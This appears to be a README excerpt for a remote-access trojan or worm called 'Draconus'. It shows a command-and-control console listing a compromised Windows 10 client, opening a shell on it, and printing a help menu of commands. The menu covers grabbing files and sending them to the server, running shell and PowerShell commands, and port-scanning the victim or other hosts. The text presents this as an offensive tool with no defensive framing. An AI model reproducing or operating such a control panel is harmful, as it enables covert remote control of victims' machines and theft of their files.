 [DRACONUS] >>show -c
[DRACONUS] >>[Draconus]
------------------------------ Connected Clients: ------------------------------
ID, address System: Server name:
<2><192.168.100.35:49787> Windows#10 master
Wideo
Kosz
[DRACONUS] >>conn 2
------ Client Shell -------
[master][<2><192.168.100.35:49787>] >>msg help
[master][<2><192.168.100.35:49787>] >>[<2><192.168.100.35:49787>] New Messages:
------ MyWorm Commands: ------
get <file_name> Grab file and send to server
-------- Binky Module Help --------
cd [dir_name] Change directory
pwd Show actual path
cmd [command] Exec shell command
ps [command] Run Power Shell command. Work only on windows
-------- Gyruss Module Help --------
-- gyrus_scan <ip>:<port>:<port> - Starts scanning ports from the specified range.
- Sheme: ip_addr:port_num:port_num Ex: 192.168.1.1:1000:5500
- Sheme: 0:port_num:port_num Scaning Victim machine
[master][<2><192.168.100.35:49787>] >> GB